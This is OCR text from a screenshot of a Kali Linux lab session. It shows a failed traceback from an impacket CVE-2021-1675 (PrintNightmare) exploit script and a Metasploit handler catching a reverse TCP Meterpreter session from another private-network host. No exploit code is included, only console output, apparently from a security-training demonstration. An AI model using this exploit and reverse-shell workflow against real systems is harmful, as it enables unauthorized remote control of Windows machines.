 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal
07:11 PM
lunes 02 agosto 2021
Papelera
Carpeta
personal
Sistema de
archivo
root@kali: /tmp/impacket
Archivo Acciones Editar Vista Ayuda
main(dce, pDriverPath, options.share)
File "/tmp/impacket/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_in
fo, dwFileCopyFlags=flags)
File "/tmp/impacket/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 856, in request
self.call(request.opnum, request, uuid)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 845, in call
return self.send(DCERPC_RawCall(function, body.getData(), uuid))
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1298, in send
self._transport_send(data)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1235, in _transport_send
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forc
eRecv = forceRecv)
File "/tmp/impacket/impacket/dcerpc/v5/transport.py", line 535, in send
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/tmp/impacket/impacket/smbconnection.py", line 570, in writeFile
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifie
d named pipe is in the closing state.)
(root💀kali)-[/tmp/impacket]
#
1 ⨯ 1 ⚙
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × root@kali: /home/kali ×
msf6 exploit(multi/handler) > ru
[-] Unknown command: ru
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.68.116:1337
[*] Sending stage (200262 bytes) to 192.168.68.114
[*] Meterpreter session 2 opened (192.168.68.116:1337 → 192.168.68.114:49696) at 2021-08
-02 19:10:51 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.68.114 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
0:11
03/08/2021